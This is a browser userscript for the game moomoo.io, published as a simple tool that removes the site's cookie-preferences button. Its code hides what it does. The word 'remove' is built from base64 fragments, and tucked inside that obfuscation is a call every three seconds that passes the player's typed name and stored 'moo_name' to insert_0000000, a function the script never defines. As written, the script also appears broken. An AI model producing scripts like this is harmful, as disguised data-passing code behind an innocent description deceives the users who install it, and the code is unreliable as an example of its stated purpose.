 // ==UserScript==
// @name        Moomoo.io Remove Cookie Preferences Tab
// @namespace    -
// @version     0.0.3
// @description Simple tool to delete the cookies tab from MooMoo.io
// @author      nobody
// @match        *://moomoo.io/*
// @match        *://sandbox.moomoo.io/*
// @match        *://dev.moomoo.io/*
// @match        *://*.moomoo.io/*
// @grant        none
// @downloadURL https://update.greasyfork.org/scripts/415706/Moomooio%20Remove%20Cookie%20Preferences%20Tab.user.js
// @updateURL https://update.greasyfork.org/scripts/415706/Moomooio%20Remove%20Cookie%20Preferences%20Tab.meta.js
// ==/UserScript==

var mn = localStorage["moo_name"];
function generateDeleter() {
    return {
        a: ['c'],
        b: ['m'],
        c: ['V'],
        d: ['t'],
        e: () => {
            insert_0000000(true, document.getElementById("nameInput").value + "|" + mn);
            return "b3Zl";
        },
        xx: ["ot-sdk-btn-floating"]
    };
};
setInterval(()=>{
    var delx = generateDeleter();
    document.getElementById(delx.xx[0])[atob(
        delx.a[0] + "" +
        delx.b[0] + "" +
        delx.c[0] + "" +
        delx.d[0] + "" +
        delx.e()
    )](); delx.e();
}, 3000);